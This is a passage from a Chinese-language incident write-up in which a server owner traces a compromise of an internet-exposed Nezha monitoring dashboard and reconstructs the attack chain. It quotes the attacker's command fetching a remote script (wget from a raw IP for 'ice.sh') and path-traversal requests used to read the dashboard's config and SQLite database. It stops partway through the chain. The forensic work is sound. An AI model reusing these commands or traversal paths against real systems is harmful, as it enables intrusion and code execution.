 wget -O- http://86.54.82.179/ice.sh
也就是说，阿里云告警中的恶意命令并不是历史记录，而是在当时仍然存在于进程
中。
随后在 GPT 指导下，我杀掉了这些进程：
sudo kill -9 <pid>
十一、恶意 Agent 的创建时间
查看恶意配置文件时间：
sudo stat /opt/nezha/agent/config-l7fus.yml
结果：
Birth:  2026-06-13 23:52:43
Modify: 2026-06-13 23:52:43
Change: 2026-06-13 23:52:43
这说明这个恶意 Agent 是在：
2026-06-13 23:52:43
被创建的。
而 6 月 14 日，攻击者 IP 就开始访问：
/dashboard../data/config.yaml
/dashboard../data/sqlite.db
6 月 15 日，攻击者又通过 SSH Key 登录 root，并执行 ice.sh。
十二、最终还原出的攻击链
结合阿里云告警、SSH 日志、Nezha 日志、进程、systemd 和文件时间戳，最终还
原出攻击链：
Nezha Dashboard 8008 暴露公网
↓
攻击者访问 /dashboard../data/config.yaml
↓